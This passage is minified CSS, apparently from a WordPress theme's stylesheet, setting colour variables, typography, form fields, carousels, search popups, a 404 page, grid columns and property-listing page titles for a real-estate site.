#111;--g5-header-mobile-border-color: #eee;--g5-footer-bg-color: #222222;--g5-footer-text-color: #bababa;--g5-footer-widget-title-color: #ffffff;--g5-footer-border-color: #eee;--g5-bottom-bar-bg-color: #ffffff;--g5-bottom_bar_text_color: #8f8f8f;--g5-bottom-bar-border-color: #eee;--g5-top-drawer-padding-top: 0;--g5-top-drawer-padding-bottom: 0;--g5-top-bar-padding-top: 10px;--g5-top-bar-padding-bottom: 10px;--g5-top-bar-mobile-padding-top: 0;--g5-top-bar-mobile-padding-bottom: 0;--g5-header-padding-top: 0;--g5-header-padding-bottom: 0;--g5-navigation-height: 82px;--g5-navigation-spacing: 45px;--g5-header-customize-nav-spacing: 13px;--g5-header-customize-left-spacing: 13px;--g5-header-customize-right-spacing: 13px;--g5-footer-padding-top: 60px;--g5-footer-padding-bottom: 60px;--g5-bottom-bar-padding-top: 12px;--g5-bottom-bar-padding-bottom: 12px;--g5-logo-max-height: 82px;--g5-mobile-logo-max-height: 50px;--g5-logo-padding-top: 0;--g5-logo-padding-bottom: 0;--g5-mobile-logo-padding-top: 0;--g5-mobile-logo-padding-bottom: 0;--g5-text-color-lightness: #bababa;--g5-text-color-lighten: #8f8f8f;--g5-text-color-lightness-02: #c4c4c4;--g5-x-menu-a-text-hover: #fb6a19;--g5-font-icon: "Fontawesome"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{line-height:1.714;overflow-x:hidden;color:var(--g5-color-text-main);position:relative;-webkit-font-smoothing:antialiased;font-family:var(--g5-body-font);font-size:var(--g5-body-font-size);font-weight:var(--g5-body-font-weight)}h1{font-family:var(--g5-h1-font);font-size:var(--g5-h1-font-size);font-weight:var(--g5-h1-font-weight)}h2{font-family:var(--g5-h2-font);font-size:var(--g5-h2-font-size);font-weight:var(--g5-h2-font-weight)}h3{font-family:var(--g5-h3-font);font-size:var(--g5-h3-font-size);font-weight:var(--g5-h3-font-weight)}h4{font-family:var(--g5-h4-font);font-size:var(--g5-h4-font-size);font-weight:var(--g5-h4-font-weight)}h5{font-family:var(--g5-h5-font);font-size:var(--g5-h5-font-size);font-weight:var(--g5-h5-font-weight)}h6{font-family:var(--g5-h6-font);font-size:var(--g5-h6-font-size);font-weight:var(--g5-h6-font-weight)}.entry-content hr,hr{margin-top:20px;border-top:1px solid var(--g5-color-border);clear:both}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{line-height:1.2;color:var(--g5-color-heading);margin-top:0;margin-bottom:20px}p{margin:0 0 20px}a,a:focus,a:hover{outline:0;text-decoration:none;color:var(--g5-color-text-main)}a:focus,a:hover{color:var(--g5-color-accent)}img{height:auto}iframe,img{max-width:100%}div,iframe,img{margin:0;padding:0}button,input,select,textarea{outline:0}::selection{color:var(--g5-color-accent-foreground);background-color:var(--g5-color-accent)}::-moz-selection{color:var(--g5-color-accent-foreground);background-color:var(--g5-color-accent)}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select.form-control{padding:0 8px;height:44px}textarea{padding:0 8px}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,select.form-control,textarea{line-height:1;background-color:transparent;color:var(--g5-color-text-main);border:1px solid var(--g5-color-border);-webkit-transition:all .3s;transition:all .3s;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=email]:-moz-placeholder,input[type=email]::-moz-placeholder,input[type=number]:-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]:-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]:-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]:-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]:-moz-placeholder,input[type=url]::-moz-placeholder,select.form-control:-moz-placeholder,select.form-control::-moz-placeholder,select:-moz-placeholder,select::-moz-placeholder,textarea:-moz-placeholder,textarea::-moz-placeholder{color:var(--g5-color-text-main)}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select.form-control:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:var(--g5-color-text-main)}input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:var(--g5-color-text-main)}#search_popup_wrapper input:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select.form-control:focus,select:focus,textarea:focus{border-color:var(--g5-color-accent)}select{height:44px!important;padding:0 5px!important;max-width:100%}textarea{padding-top:10px;height:auto}.entry-content address,.entry-content blockquote,.entry-content dl,.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-content hr,.entry-content ol,.entry-content p,.entry-content pre,.entry-content table,.entry-content ul{margin-bottom:20px}.entry-content address:last-child,.entry-content blockquote:last-child,.entry-content dl:last-child,.entry-content h1:last-child,.entry-content h2:last-child,.entry-content h3:last-child,.entry-content h4:last-child,.entry-content h5:last-child,.entry-content h6:last-child,.entry-content hr:last-child,.entry-content ol:last-child,.entry-content p:last-child,.entry-content pre:last-child,.entry-content table:last-child,.entry-content ul:last-child{margin-bottom:0}.entry-content table{width:100%;border:1px solid var(--g5-border-color-dark)}.entry-content td,.entry-content th{padding:8px;border-top:1px solid var(--g5-border-color-dark);vertical-align:top}.entry-content thead th{font-weight:700;background:#f8f8f8;vertical-align:bottom}#comments .comment-list>li:first-child,.entry-content thead:first-child>tr:first-child>td,.entry-content thead:first-child>tr:first-child>th{border-top:none}.entry-content dd,.entry-content dt{line-height:2}.entry-content dd{margin-bottom:15px}.entry-content ol,.entry-content ul{padding-left:25px}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap .search-entry-excerpt p,.entry-content li>ol,.entry-content li>ul{margin-bottom:0}.entry-content address{line-height:1.8;font-style:italic}.entry-content .alignnone{margin:5px 20px 20px 0}.entry-content .aligncenter,.entry-content div.aligncenter{display:block;margin:5px auto}.entry-content .alignright,.entry-content a img.alignright{float:right;margin:5px 0 20px 20px}.entry-content .wp-caption.alignleft,.entry-content .wp-caption.alignnone,.entry-content a img.alignnone{margin:5px 20px 20px 0}.entry-content .alignleft,.entry-content a img.alignleft{float:left;margin:5px 20px 20px 0}.entry-content a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content .wp-caption{max-width:100%;text-align:center}.entry-content .wp-caption.alignright{margin:5px 0 20px 20px}.entry-content .wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.entry-content .wp-caption p.wp-caption-text{margin:5px 0 0;font-size:12px;line-height:1.8}.entry-content .bypostauthor,.entry-content .sticky{opacity:1}.entry-content .gallery{margin:0 -5px 10px}.entry-content .gallery-item{margin:0 0 10px;padding:0 5px;display:inline-block;text-align:center;vertical-align:top;max-width:33.33%;width:100%}.entry-content .gallery-caption{font-size:12px;line-height:1.8;margin-top:5px}.entry-content .gallery-icon img{margin:0 auto;border-radius:2px;border:1px solid #eee;padding:7px}.entry-content .gallery-icon img:hover{border:1px solid #ccc}#ihf-main-container textarea,.entry-content .gallery-columns-1 .gallery-item{max-width:100%}.entry-content .gallery-columns-2 .gallery-item{max-width:50%}.entry-content .gallery-columns-4 .gallery-item{max-width:25%}.entry-content .gallery-columns-5 .gallery-item{max-width:20%}.entry-content .gallery-columns-6 .gallery-item{max-width:16.66%}.entry-content .gallery-columns-7 .gallery-item{max-width:14.28%}.entry-content .gallery-columns-8 .gallery-item{max-width:12.5%}.entry-content .gallery-columns-9 .gallery-item{max-width:11.11%}.entry-content .gallery-columns-6 .gallery-caption,.entry-content .gallery-columns-7 .gallery-caption,.entry-content .gallery-columns-8 .gallery-caption,.entry-content .gallery-columns-9 .gallery-caption,.hidden-content p{display:none}.entry-content blockquote{position:relative;border:0;padding:30px 50px;background-color:var(--g5-color-accent);color:var(--g5-color-accent-foreground)}.entry-content blockquote p{font-size:18px;line-height:1.777777778;font-weight:500;font-family:var(--g5-secondary-font);margin-bottom:0}.entry-content blockquote a,.main-header .x-sub-menu-tab>li.x-menu-active>a.x-menu-a-text:hover,.popup-overlay-result a{color:inherit}.entry-content blockquote a:active,.entry-content blockquote a:focus,.entry-content blockquote a:hover{color:inherit}#wrapper{overflow:hidden}body.boxed #wrapper{max-width:1200px;margin:auto;position:relative}.container .container{max-width:1170px;width:auto;padding-left:0;padding-right:0}.block-center-inner,.block-center:before{display:inline-block;vertical-align:middle}.block-center:before{content:"";height:100%}.block-center{height:100%;width:100%;text-align:center;font-size:0}.block-center-inner{margin:0 auto;position:relative;max-width:100%;font-size:initial}.block-center-inner>*{margin:auto}.back-to-top{position:fixed;-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);bottom:10px;right:10px;width:44px;height:44px;text-align:center;z-index:2;-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-transition:all .5s;transition:all .5s;color:#fff;background-color:var(--g5-color-heading)}.back-to-top i{font-size:22px;line-height:44px}.back-to-top:focus,.back-to-top:hover{text-decoration:none;color:var(--g5-color-accent-foreground);background-color:var(--g5-color-accent)}.back-to-top.in{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.site-loading{position:fixed;-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:9999;top:0;left:0;right:0;bottom:0;margin:auto;opacity:0;display:none;-webkit-transition:opacity 600ms ease 200ms;transition:opacity 600ms ease 200ms}body.page-loading .site-loading{opacity:1;display:block}.logo-loading{margin-bottom:30px}.owl-nav .owl-next:hover i,.owl-nav .owl-prev:hover i,.scheme-dark{color:#fff}.owl-nav .owl-next,.owl-nav .owl-prev{position:absolute;width:50px;height:60px;top:50%;margin-top:-30px;background-color:#f6f6f6;text-align:center;-webkit-transition:all .3s;transition:all .3s}.owl-nav .owl-next:after,.owl-nav .owl-prev:after{content:"";display:block;position:absolute;top:0;bottom:0;-webkit-transition:all .3s;transition:all .3s}.owl-nav .owl-next i,.owl-nav .owl-prev i{color:var(--g5-color-heading);font-size:31px;line-height:60px;font-weight:400;font-family:"Fontawesome"}.archive-search-wrap .archive-search-wrap-inner article:hover .search-icon span,.archive-search-wrap .archive-search-wrap-inner article:hover .search-icon span:after,.archive-search-wrap .archive-search-wrap-inner article:hover .search-icon span:before,.color-light .owl-dots .owl-dot.active span,.owl-dots .owl-dot.active span,.owl-nav .owl-next:hover,.owl-nav .owl-prev:hover{background-color:var(--g5-color-accent)}.owl-nav .owl-prev{left:-80px}.owl-nav .owl-prev:after{border-bottom:solid 0 transparent;border-top:solid 60px #f6f6f6;border-right:solid 10px transparent;left:100%}.archive-grid article.format-gallery .owl-nav>div:hover.owl-prev:after,.archive-masonry article.format-gallery .owl-nav>div:hover.owl-prev:after,.owl-nav .owl-prev:hover:after,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav>div:hover.owl-prev:after{border-top-color:var(--g5-color-accent)}.owl-nav .owl-next{right:-80px}.owl-nav .owl-next:after{border-bottom:solid 60px #f6f6f6;border-top:solid 0 transparent;border-left:solid 10px transparent;right:100%}.archive-grid article.format-gallery .owl-nav>div:hover.owl-next:after,.archive-masonry article.format-gallery .owl-nav>div:hover.owl-next:after,.owl-nav .owl-next:hover:after,.single-blog-wrap .post-related-wrap article.format-gallery .owl-nav>div:hover.owl-next:after{border-bottom-color:var(--g5-color-accent)}.owl-nav .disabled{cursor:not-allowed!important}.owl-nav-bottom-center .owl-next,.owl-nav-top-right .owl-next{background-color:var(--g5-color-accent)!important}.color-white label,.owl-nav-bottom-center .owl-next i,.owl-nav-top-right .owl-next i{color:#fff!important}.owl-nav-bottom-center .owl-next:after,.owl-nav-top-right .owl-next:after{border-bottom-color:var(--g5-color-accent)!important}.owl-dots{text-align:center;padding-top:10px}.owl-dots .owl-dot{display:inline-block}.owl-dots .owl-dot span{width:10px;height:10px;border-radius:50%;margin:3px;display:block;background-color:#ebebeb}.color-light .owl-dots .owl-dot span{background-color:#fff}@media (max-width:1380px){.owl-carousel:hover .owl-nav .owl-prev,.owl-nav .owl-prev{left:0}.owl-carousel:hover .owl-nav .owl-next,.owl-nav .owl-next{right:0}}@media (max-width:1200px){.owl-nav .owl-next,.owl-nav .owl-prev{width:40px;height:50px;margin-top:-30px}.owl-nav .owl-next i,.owl-nav .owl-prev i{font-size:24px;line-height:50px}.owl-nav .owl-prev:after{border-top:solid 50px #f6f6f6}.owl-nav .owl-next:after{border-bottom:solid 50px #f6f6f6}}#search_popup_wrapper form{margin:2em 1em;position:relative}#search_popup_wrapper input{width:100%;padding-right:95px}#search_popup_wrapper button{position:absolute;right:0;top:0}.popup-overlay-wrapper{position:absolute;z-index:9999;background-color:rgba(20,22,24,.95);width:100%;top:0;bottom:0;left:0;padding-bottom:80px;overflow:auto;opacity:0;visibility:hidden;-webkit-transition:opacity .5s .5s,visibility 0s 1s;transition:opacity .5s .5s,visibility 0s 1s}.popup-overlay-wrapper.in{opacity:1;visibility:visible;-webkit-transition:opacity .5s;transition:opacity .5s}.popup-overlay-wrapper.in .popup-overlay-content{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .5s .2s,opacity .5s .2s;transition:transform .5s .8s,opacity .5s .8s}.popup-overlay-content{margin:80px auto 0;width:80%;position:relative;font-size:20px;opacity:0;-webkit-transform:translateY(-40px);transform:translateY(-40px);-webkit-transition:-webkit-transform .2s,opacity .2s;transition:transform .2s,opacity .2s;-webkit-animation-timing-function:cubic-bezier(.45,.005,0,1);-moz-animation-timing-function:cubic-bezier(.45,.005,0,1);-o-animation-timing-function:cubic-bezier(.45,.005,0,1);animation-timing-function:cubic-bezier(.45,.005,0,1)}.popup-overlay-content input{border:solid 2px #fff;padding:1em;height:auto;color:#fff}.popup-overlay-content input:-moz-placeholder,.popup-overlay-content input::-moz-placeholder{color:#eee}.popup-overlay-content input:-ms-input-placeholder{color:#eee}.popup-overlay-content input::-webkit-input-placeholder{color:#eee}.popup-overlay-content .search-button{position:absolute;top:22px;right:30px;color:#fff}.popup-overlay-content .search-button:hover{cursor:pointer;color:var(--g5-color-accent)}.popup-overlay-result{color:#fff;background-color:#343537;padding:0;font-size:16px;line-height:2em}.popup-overlay-result ul{padding:15px 0;margin:0;list-style:none}.popup-overlay-result li{padding:5px 30px}.popup-overlay-result li.selected,.popup-overlay-result li:hover{color:var(--g5-color-accent)}.popup-overlay-result li+li{border-top:solid 1px rgba(255,255,255,.1)}.popup-overlay-result .date{display:inline-block;float:right}.popup-overlay-result .view-more{position:absolute;background:#343537;left:0;right:0;text-align:center;padding:5px;-webkit-border-radius:0 0 100% 100%;-moz-border-radius:0 0 100% 100%;border-radius:0 0 100% 100%;margin:auto;border-top:solid 1px rgba(255,255,255,.1);text-transform:uppercase}.ps-container>.ps-scrollbar-y-rail{width:3px;right:5px;background-color:#222!important}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{width:5px;right:-1px;background-color:var(--g5-color-accent)!important;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.ps-container:hover>.ps-scrollbar-y-rail{opacity:.6!important}.gf-preset-content-wrapper{background:url(assets/images/preset-bg.jpg);padding:150px 0;text-align:center;font-size:60px;color:#222;border:dashed 8px #222}.toggle-icon-wrapper{cursor:pointer;display:inline-block;vertical-align:middle}.toggle-icon-wrapper:before{content:"";display:inline-block;height:100%;vertical-align:middle}.toggle-icon-wrapper .toggle-icon{display:inline-block;height:30px;position:relative;vertical-align:middle;width:24px}.toggle-icon-wrapper .toggle-icon>span{background:0 0 #000;bottom:0;display:block;height:2px;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.toggle-icon-wrapper .toggle-icon:after,.toggle-icon-wrapper .toggle-icon:before{background-color:#000;content:"";height:2px;left:0;margin:auto;position:absolute;right:0;width:100%}.toggle-icon-wrapper .toggle-icon:before{top:20%;-webkit-transform-origin:top left;-moz-transform-origin:top left;-ms-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left}.toggle-icon-wrapper .toggle-icon:after{bottom:20%;-webkit-transform-origin:bottom left;-moz-transform-origin:bottom left;-ms-transform-origin:bottom left;-o-transform-origin:bottom left;transform-origin:bottom left}.toggle-icon-wrapper+span{vertical-align:middle;text-transform:uppercase}.toggle-icon-wrapper.in .toggle-icon span{opacity:0}.toggle-icon-wrapper.in .toggle-icon:before,.x-sub-menu-open>a b.x-caret{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.toggle-icon-wrapper.in .toggle-icon:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.header-3 .header-above-wrapper,.header-above-inner,.header-customize-nav,.header-nav-wrapper .product-text,.header-nav-wrapper nav.primary-menu,.logo-header,.logo-header img,.menu-categories,.menu-categories-select>i,.menu-drop-fly,.popup-overlay-result a,.search-product-wrapper .search-ajax-result li,.search-product-wrapper .search-ajax-result li+li:before,.sticky-region,.sticky-region .header-mobile-container-inner>div,.toggle-icon-wrapper .toggle-icon:after,.toggle-icon-wrapper .toggle-icon:before,.toggle-icon-wrapper .toggle-icon>span,.top-drawer-toggle,.x-nav-menu>.x-menu-item,.x-nav-menu>.x-menu-item>.x-menu-a-text,.x-sub-menu-tab>.x-menu-item,.x-sub-menu-tab>li.x-menu-active>ul.x-sub-menu,b.x-caret{-webkit-transition:all .3s;transition:all .3s}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:var(--g5-color-accent)}.page404{text-align:center;position:relative}.page404:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.8)}.page404 .page404-content{position:relative;padding-top:150px;padding-bottom:205px}.page404 .title{margin-bottom:0;font-size:200px;color:#fff;letter-spacing:-.14em;padding-right:.14em}.page404 .title span{display:inline-block}.page404 .subtitle{font-size:24px;font-weight:500;color:#fff;margin-bottom:3px}.page404 .description{max-width:440px;margin:auto auto 56px;font-size:14px;line-height:1.7;font-weight:500;letter-spacing:.02em;color:#fff}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap h4 a:hover,.dialog.dialog--open a[data-dialog-close]:hover,.page404 .title span,.page404 a{color:var(--g5-color-accent)}.page404 .search-form-wrapper{background-color:transparent}.page404 .search-form-wrapper .search-form{position:relative;width:570px;margin:auto}.page404 .search-form-wrapper .search-form ::-webkit-input-placeholder{color:#fff;font-weight:400}.page404 .search-form-wrapper .search-form ::-moz-placeholder{color:#fff;font-weight:400}.page404 .search-form-wrapper .search-form :-ms-input-placeholder{color:#fff;font-weight:400}.page404 .search-form-wrapper .search-form :-moz-placeholder{color:#fff;font-weight:400}.page404 .search-form-wrapper .search-form input{width:100%;height:55px;line-height:55px;padding-left:0;padding-right:45px;border:0;border-bottom:2px solid rgba(255,255,255,.2);color:#fff;letter-spacing:.1em;-webkit-transition:all .3s;transition:all .3s}.page404 .search-form-wrapper .search-form input:focus{border-bottom-color:#fff}.page404 .search-form-wrapper .search-form button[type=submit]{position:absolute;top:0;right:0;border:0;background:0 0;line-height:55px;padding:0 15px}@media screen and (max-width:640px){.page404 .page404-content{position:relative;padding-top:150px;padding-bottom:205px}.page404 .title{font-size:160px}.page404 .subtitle{font-size:20px}.page404 .description,.page404 .search-form-wrapper input{font-size:12px}.page404 .search-form-wrapper .search-form{width:90%}}.archive-search-wrap .archive-search-result h3{text-transform:uppercase;letter-spacing:.05em;padding-bottom:20px;margin:0 0 40px}.archive-search-wrap .archive-search-box{padding-bottom:50px;border-bottom:1px solid #eaeaea}.archive-search-wrap .archive-search-box .search-form-lg input{font-family:inherit;line-height:50px}.archive-search-wrap .archive-search-wrap-inner article{margin-top:50px;padding-bottom:50px;border-bottom:1px solid #eaeaea;position:relative}.archive-search-wrap .archive-search-wrap-inner .search-icon{width:50px;height:50px;border-radius:4px;background-color:#eaeaea;text-align:center;float:left}.archive-search-wrap .archive-search-wrap-inner .search-icon span{width:20px;height:1px;vertical-align:middle;background-color:var(--g5-color-heading);display:block;position:relative;margin-left:15px;line-height:50px;margin-top:24.5px;-webkit-transition:all .5s;transition:all .5s}.archive-search-wrap .archive-search-wrap-inner .search-icon span:after,.archive-search-wrap .archive-search-wrap-inner .search-icon span:before{content:"";display:block;width:20px;height:1px;background-color:var(--g5-color-heading);position:absolute;-webkit-transition:all .5s;transition:all .5s}.archive-search-wrap .archive-search-wrap-inner .search-icon span:after{bottom:5px}.archive-search-wrap .archive-search-wrap-inner .search-icon span:before{top:5px}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap{padding-left:70px}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap h4{margin-top:0;margin-bottom:15px}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap h4 a{-webkit-transition:all .3s;transition:all .3s;color:var(--g5-color-heading);display:inline-block}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap .search-entry-post-type{margin-bottom:0;color:var(--g5-color-accent);font-style:italic;letter-spacing:.1em}.archive-search-wrap .archive-search-wrap-inner .search-entry-content-wrap .search-entry-excerpt{margin-top:25px}@media screen and (max-width:460px){.search-popup-inner>button,.search-popup-inner>input{margin-top:10px;width:100%;display:block}}.block-title{font-size:18px;color:var(--g5-color-heading);line-height:1.2;position:relative}.block-title.lg{font-size:28px}@media (max-width:991px){.block-title{margin-bottom:40px!important}}.bg-gray-full{position:relative}.bg-gray-full:before{position:absolute;content:"";background-color:#f6f6f6;display:block;height:100%;width:2000%;left:-1000%;top:0}.close-button{position:absolute;top:1em;right:1em;color:#fff;font-size:20px}.close-button:hover{color:#fff;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.top-separate{position:relative;padding-top:35px}.top-separate:before{content:"";height:2px;width:110px;background:var(--g5-color-accent);position:absolute;top:0;left:0;right:0;margin:auto}.popup-close{position:absolute;top:5px;right:5px;width:35px;height:35px;text-align:center;line-height:35px;border-radius:5px;background-color:var(--g5-color-border);font-size:16px;z-index:1}.gf-item-wrap{width:100%;float:left;padding-left:15px;padding-right:15px}@media (min-width:1200px){.columns-2>.gf-item-wrap{width:50%}.columns-2>.gf-item-wrap:nth-child(2n+1),.columns-3>.gf-item-wrap:nth-child(3n+1),.columns-4>.gf-item-wrap:nth-child(4n+1),.columns-5>.gf-item-wrap:nth-child(5n+1),.columns-6>.gf-item-wrap:nth-child(6n+1){clear:both}.columns-3>.gf-item-wrap{width:33.33333333%}.columns-4>.gf-item-wrap{width:25%}.columns-5>.gf-item-wrap{width:20%}.columns-6>.gf-item-wrap{width:16.6666666667%}}@media (min-width:992px) and (max-width:1199px){.columns-md-2>.gf-item-wrap{width:50%}.columns-md-2>.gf-item-wrap:nth-child(2n+1),.columns-md-3>.gf-item-wrap:nth-child(3n+1),.columns-md-4>.gf-item-wrap:nth-child(4n+1),.columns-md-5>.gf-item-wrap:nth-child(5n+1),.columns-md-6>.gf-item-wrap:nth-child(6n+1){clear:both}.columns-md-3>.gf-item-wrap{width:33.33333333%}.columns-md-4>.gf-item-wrap{width:25%}.columns-md-5>.gf-item-wrap{width:20%}.columns-md-6>.gf-item-wrap{width:16.6666666667%}}@media (min-width:768px) and (max-width:991px){.columns-sm-2>.gf-item-wrap{width:50%}.columns-sm-2>.gf-item-wrap:nth-child(2n+1),.columns-sm-3>.gf-item-wrap:nth-child(3n+1),.columns-sm-4>.gf-item-wrap:nth-child(4n+1),.columns-sm-5>.gf-item-wrap:nth-child(5n+1),.columns-sm-6>.gf-item-wrap:nth-child(6n+1){clear:both}.columns-sm-3>.gf-item-wrap{width:33.33333333%}.columns-sm-4>.gf-item-wrap{width:25%}.columns-sm-5>.gf-item-wrap{width:20%}.columns-sm-6>.gf-item-wrap{width:16.6666666667%}}@media (min-width:481px) and (max-width:767px){.columns-xs-2>.gf-item-wrap{width:50%}.columns-xs-2>.gf-item-wrap:nth-child(2n+1),.columns-xs-3>.gf-item-wrap:nth-child(3n+1),.columns-xs-4>.gf-item-wrap:nth-child(4n+1),.columns-xs-5>.gf-item-wrap:nth-child(5n+1),.columns-xs-6>.gf-item-wrap:nth-child(6n+1){clear:both}.columns-xs-3>.gf-item-wrap{width:33.33333333%}.columns-xs-4>.gf-item-wrap{width:25%}.columns-xs-5>.gf-item-wrap{width:20%}.columns-xs-6>.gf-item-wrap{width:16.6666666667%}}@media (max-width:480px){.columns-mb-2>.gf-item-wrap{width:50%}.columns-mb-2>.gf-item-wrap:nth-child(2n+1),.columns-mb-3>.gf-item-wrap:nth-child(3n+1),.columns-mb-4>.gf-item-wrap:nth-child(4n+1),.columns-mb-5>.gf-item-wrap:nth-child(5n+1),.columns-mb-6>.gf-item-wrap:nth-child(6n+1){clear:both}.columns-mb-3>.gf-item-wrap{width:33.33333333%}.columns-mb-4>.gf-item-wrap{width:25%}.columns-mb-5>.gf-item-wrap{width:20%}.columns-mb-6>.gf-item-wrap{width:16.6666666667%}}.comment-navigation,.paging-navigation{position:relative}.comment-navigation ul,.paging-navigation ul{margin:0;padding:0;width:100%;position:relative}.comment-navigation li>a,.comment-navigation li>span,.paging-navigation li>a,.paging-navigation li>span{border:0;border-radius:0!important}.comment-navigation .page-numbers,.paging-navigation .page-numbers{margin-right:6px;padding:0 19px;line-height:35px;text-align:center;color:#fff;font-size:12px;font-weight:500;display:inline-block;-webkit-transition:all .3s;transition:all .3s;background-color:var(--g5-color-heading)}.comment-navigation .page-numbers.current,.comment-navigation .page-numbers:focus,.comment-navigation .page-numbers:hover,.paging-navigation .page-numbers.current,.paging-navigation .page-numbers:focus,.paging-navigation .page-numbers:hover{background-color:var(--g5-color-accent);color:#fff;border-color:transparent}.comment-navigation .page-numbers.prev,.paging-navigation .page-numbers.prev{position:absolute;right:104px;bottom:0}.comment-navigation .page-numbers.next,.paging-navigation .page-numbers.next{margin-right:0;position:absolute;right:0;bottom:0}.top-bar-left .ere_widget_login_menu,.top-bar-left .submit-property-language #lang_sel,.top-bar-left .submit-property-language .submit-property{display:inline-block;margin-right:20px}.breadcrumbs li,.top-bar-left .submit-property-language{display:inline-block}#lang_sel>ul ul>li img,.top-bar-left .submit-property-language .submit-property i{padding-right:5px}.heading-white{color:#fff;font-size:48px;font-weight:400;line-height:1;text-align:center}.heading-white-idx{color:#fff;font-size:90px;font-weight:600;line-height:1.05}@media (max-width:768px){.heading-white{font-size:30px}}@media (max-width:480px){.heading-white{font-size:20px}}.vc_row.background-position-right{background-position:right!important}#ere-map-loading i,.ere-search-map-properties .item-body .address-marker i{color:var(--g5-color-accent)!important}.breadcrumbs{margin:0;padding:0;list-style:none;font-size:0}.breadcrumbs li a,.breadcrumbs li span{font-size:12px;color:#fff;line-height:1.8;font-weight:500;text-transform:uppercase}.breadcrumbs li span{color:var(--g5-text-color-lightness)}.breadcrumbs li:after{font-family:"FontAwesome";display:inline-block;content:"";font-size:14px;letter-spacing:-.02em;padding:0 10px;color:#c5c5c5}.breadcrumbs li:last-child:after{display:none}.breadcrumbs:before{content:"";font-family:fontawesome;color:var(--g5-color-accent);font-size:12px;display:inline-block;padding-right:8px}.page-title-inner{position:relative}.parallax-disabled{background-attachment:scroll!important;background-position:50% 50%!important}.page-title{overflow:hidden;position:relative}.page-title .page-title-background{background-repeat:no-repeat;background-position:top center;background-size:cover;background-color:transparent;z-index:0}.page-title .page-title-background:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;background-color:rgba(0,0,0,.6);z-index:1}.page-title:not(.page-title-background){background-color:rgba(0,0,0,.6)}.page-title .container{position:relative;z-index:1}.page-title .page-title-inner{display:table;width:100%}.app-icon div,.page-title .page-title-inner .breadcrumbs,.page-title .page-title-inner .page-title-main-info{display:table-cell;vertical-align:middle}.page-title .page-title-inner .breadcrumbs{white-space:nowrap;text-align:right;padding-left:30px}.page-title h1,.page-title h2{font-size:60px;font-weight:700;color:#fff;line-height:1;-ms-word-wrap:break-word;word-wrap:break-word;margin-bottom:5px}.page-title p{font-size:16px;font-family:var(--g5-secondary-font);margin-bottom:14px;line-height:1.3;letter-spacing:.03em}.page-title .page-title-background{position:absolute;left:0;top:0;width:100%;height:100%}.page-title .page-title-background.page-title-parallax{height:150%;top:-25%}.page-title.property-single-page-title{text-align:left}.page-title.property-single-page-title .page-title-inner{display:table;width:100%}.page-title.property-single-page-title .page-title-inner>div{float:none;display:table-cell;vertical-align:middle}.page-title.property-single-page-title .property-status span{display:inline-block;color:#fff;font-weight:400;background-color:var(--g5-color-accent);padding-left:20px;padding-right:15px;margin-left:3px;margin-right:10px;margin-bottom:10px;position:relative}.page-title.property-single-page-title h1{font-size:40px;font-weight:500}.page-title.property-single-page-title .property-info{text-align:right;padding-left:20px}.page-title.property-single-page-title .property-info .property-price{font-weight:700;font-size:24px;color:#fff}.page-title.property-single-page-title .property-info .property-location{font-weight:400;color:#bababa}@media (max-width:991px){.page-title 